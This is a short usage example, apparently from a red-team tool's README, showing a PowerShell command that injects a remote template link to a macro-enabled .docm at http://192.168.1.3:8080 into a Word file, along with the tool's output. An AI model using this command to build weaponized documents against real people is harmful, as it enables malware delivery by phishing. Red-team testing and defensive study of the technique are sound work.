 PowerShell
PS C:\Tools\RTI-Toolkit> Invoke-Regular -InputDoc C:\Users\User\Desktop\Doc1.docx -Link "http://192.168.1.3:8080/Doc1.docm" -Output Nikos2.docx
PS-Templator
~ Created with <3 by @nickvourd ~
Version: 1.0.0
[+] Your InputDoc as Back Up: C:\Users\User\Desktop\Doc1.docx.bak
[+] Exported document: C:\Users\User\Desktop\Nikos2.docx
PS C:\Tools\RTI-Toolkit>